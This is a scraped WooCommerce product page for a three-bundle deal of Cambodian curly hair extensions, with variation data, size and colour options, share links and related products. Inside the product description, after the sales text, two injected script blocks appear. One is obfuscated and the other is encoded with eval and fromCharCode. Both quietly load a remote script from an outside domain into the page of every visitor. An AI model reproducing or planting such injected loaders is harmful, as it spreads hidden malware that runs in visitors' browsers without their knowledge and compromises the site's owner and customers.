BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6631,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;22\&quot;24\&quot;26\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6632,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;24\&quot;26\&quot;28\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:300,&quot;display_regular_price&quot;:310,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;310.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;310.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;300.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6633,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;26\&quot;28\&quot;30\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:285,&quot;display_regular_price&quot;:285,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;285.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6634,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="12&quot;14&quot;16&quot;" >12&quot;14&quot;16&quot;</option><option value="14&quot;16&quot;18&quot;" >14&quot;16&quot;18&quot;</option><option value="16&quot;18&quot;20&quot;" >16&quot;18&quot;20&quot;</option><option value="18&quot;20&quot;22&quot;" >18&quot;20&quot;22&quot;</option><option value="20&quot;22&quot;24&quot;" >20&quot;22&quot;24&quot;</option><option value="22&quot;24&quot;26&quot;" >22&quot;24&quot;26&quot;</option><option value="24&quot;26&quot;28&quot;" >24&quot;26&quot;28&quot;</option><option value="26&quot;28&quot;30&quot;" >26&quot;28&quot;30&quot;</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="color">Color</label></th>
						<td class="value">
							<select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="NATURAL BLACK" >NATURAL BLACK</option><option value="NATURAL BROWN" >NATURAL BROWN</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
            <label class="screen-reader-text" for="quantity_6971de74600e6">Quantity</label>
        <div class="qty-number"><span class="increase-qty minus" onclick="">-</span></div>
        
        <input
		type="number"
				id="quantity_6971de74600e6"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			    />
        <div class="qty-number"><span class="increase-qty plus" onclick="">+</span></div>
            </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="6622" />
	<input type="hidden" name="product_id" value="6622" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6622">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=6622" rel="nofollow" data-product-id="6622" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>	<a
		href="https://labellefam.com?action=yith-woocompare-add-product&#038;id=6622"
		class="compare button  "
		data-product_id="6622"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
                                            		<div class="product-share meta-item">
			<div class="product-sharing-list">                        <a class="facebook" target="_blank"
							 aria-label="Facebook"
							 href="http://www.facebook.com/sharer.php?m2w&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Flabellefam.com%2Fproduct%2F3-bundle-deal-100-virgin-cambodian-curly%2F&#038;p&#091;images&#093;&#091;0&#093;=https://labellefam.com/wp-content/uploads/2020/04/J_grande.jpg&#038;p&#091;title&#093;=3%20BUNDLE%20DEAL%20100%25%20VIRGIN%20CAMBODIAN%20CURLY">
							 <i class="ti-facebook"></i>
						</a>
                                         <a class="twitter" target="_blank"
						 aria-label="Twitter"
						 href="https://twitter.com/share?text=3%20BUNDLE%20DEAL%20100%25%20VIRGIN%20CAMBODIAN%20CURLY&url=https%3A%2F%2Flabellefam.com%2Fproduct%2F3-bundle-deal-100-virgin-cambodian-curly%2F">
						 <i class="fa-x-twitter"></i>
					</a>
					                    <a class="google-plus"
						target="_blank"
						aria-label="Google+"
						href="https://plus.google.com/share?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F3-bundle-deal-100-virgin-cambodian-curly%2F">
						<i class="ti-google"></i>
					</a>
                                    <a class="pinterest"
                        target="_blank"
                        aria-label="Pinterest"
                        href="https://pinterest.com/share?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F3-bundle-deal-100-virgin-cambodian-curly%2F">
                        <i class="ti-pinterest"></i>
                    </a>
                </div>
		</div>
		                                    </div>
            </div>
                                </div>
    </div><!-- /. Product detail -->
            <div class="product-tab">
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="nav nav-tabs tabs wc-tabs">
							<li class="description_tab">
					<h4><a href="#tab-description">Details</a></h4>
				</li>
							<li class="reviews_tab">
					<h4><a href="#tab-reviews">Reviews</a></h4>
				</li>
			                        		</ul>
        <div class="tab-content">
    		    			<div class="panel entry-content wc-tab" id="tab-description">
    				

<p>Peru is currently the number one seller and best in quality that we carry. This hair has full volume and is much sleeker in texture than Indian or Brazilian hair. Peruvian hair has a naturally voluminous look and blends well with all hair textures.</p>
<p> </p>
<p>THIS HAIR COMES IN NATURAL BLACK AND BROWN. N-BL IS LIKE 1B, N-BR IS CLOSE TO A #2 SOMETIMES A LITTLE LIGTHER AT THE ENDS.</p>
<p>14-16-18&#8243; 2 bundles needed for full weave, 20-22-24&#8211;26&#8243; we suggest 3 bundles</p>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
    			</div>
    		    			<div class="panel entry-content wc-tab" id="tab-reviews">
    				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>

	
	<div class="clear"></div>
</div>
    			</div>
    		            
                
                    </div>
	</div>
</div>
    </div>

			</div>
																</div><!-- End row-->
										<div class="row">
														<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
		<div class="product-extra product-grid grid-3">
						<section class="related products bg-layout-2">
				<div class="other-products">
					<div class="instagram_title">
																					<h2>Related Products</h2>
																																		<p class="title-after">Labellefam</p>
																		</div>

					
<ul class="products  product-grid columns-4">

						
							<li class="100-virgin-human-hair everyday-deals wavy-curly-collection wavy-collection  post-6169 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-everyday-deals product_cat-wavy-curly-collection product_cat-wavy-collection product_tag-indian product_tag-sale first instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-indian-natural-wavy/" title="VIRGIN INDIAN NATURAL WAVY">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/jhh-370x444.png" alt="VIRGIN INDIAN NATURAL WAVY" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-indian-natural-wavy/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6169" data-product_sku="168689876-100-virgin-indian-natural-wavy" aria-label="Select options for &ldquo;VIRGIN INDIAN NATURAL WAVY&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6169">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=6169" rel="nofollow" data-product-id="6169" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6169" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-indian-natural-wavy/" class="product-name">VIRGIN INDIAN NATURAL WAVY</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/wavy-curly-collection/" rel="tag">WAVY &amp; CURLY COLLECTION</a>, <a href="https://labellefam.com/product-category/wavy-collection/" rel="tag">WAVY COLLECTION</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>115.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>26<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6169">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=6169" rel="nofollow" data-product-id="6169" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6169" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-indian-natural-wavy/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6169" data-product_sku="168689876-100-virgin-indian-natural-wavy" aria-label="Select options for &ldquo;VIRGIN INDIAN NATURAL WAVY&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="100-virgin-human-hair everyday-deals natural-straight-collection  post-5983 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-everyday-deals product_cat-natural-straight-collection product_tag-cambodian product_tag-sale instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
